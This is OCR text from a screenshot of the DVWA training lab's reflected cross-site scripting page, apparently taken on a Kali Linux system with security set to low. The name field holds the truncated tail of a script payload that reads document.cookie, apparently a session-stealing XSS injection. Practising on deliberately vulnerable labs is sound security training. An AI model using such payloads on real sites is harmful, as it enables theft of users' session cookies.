 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<i>Filip#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PwnTillDawn Online
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
ument.cookie + ' ">');</script> Submit
Hello Filip
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7